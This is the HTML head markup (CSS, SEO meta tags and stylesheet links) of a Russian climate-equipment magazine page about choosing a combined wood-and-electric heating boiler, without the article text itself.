.mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Главная / Твердотопливные котлыНи для кого не секрет, что исходя из экономичности и практичности применения, более комфортным считается газовое" />
	<link rel="canonical" href="https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дровяной котёл для отопления дома: простой, дешевый и экономный" />
	<meta property="og:description" content="Главная / Твердотопливные котлыНи для кого не секрет, что исходя из экономичности и практичности применения, более комфортным считается газовое" />
	<meta property="og:url" content="https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-06T04:33:56+00:00" />
	<meta property="article:modified_time" content="2021-03-30T11:53:06+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="378" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/","url":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/","name":"Дровяной котёл для отопления дома: простой, дешевый и экономный","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#primaryimage"},"image":{"@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg","datePublished":"2020-03-06T04:33:56+00:00","dateModified":"2021-03-30T11:53:06+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Главная / Твердотопливные котлыНи для кого не секрет, что исходя из экономичности и практичности применения, более комфортным считается газовое","breadcrumb":{"@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg","width":630,"height":378},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать комбинированный котел дрова-электричество"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Как выбрать комбинированный котел дрова-электричество&raquo;" href="https://indclimat.ru/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
